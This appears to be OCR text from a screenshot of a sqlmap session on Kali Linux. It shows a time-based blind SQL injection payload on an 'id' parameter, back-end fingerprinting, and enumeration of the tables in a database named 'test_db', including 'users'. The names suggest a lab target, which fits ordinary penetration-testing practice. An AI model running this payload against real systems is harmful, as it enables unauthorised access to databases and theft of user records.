 dc@kali01: ~/Desktop
File Actions Edit View Help
Payload: id=1' AND (SELECT 3892 FROM (SELECT(SLEEP(5)))UpaL) AND 'eOEp'='
eOEp
---
[22:29:49] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.14.2, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[22:29:49] [INFO] fetching tables for database: 'test_db'
[22:29:49] [INFO] resumed: 'test_tb'
[22:29:49] [INFO] resumed: 'users'
Database: test_db
[2 tables]
+---------+
| test_tb |
| users   |
+---------+
[22:29:49] [INFO] fetched data logged to text files under '/home/dc/.local/sh
are/sqlmap/output/1.14.71.254'
[*] ending @ 22:29:49 /2021-10-19/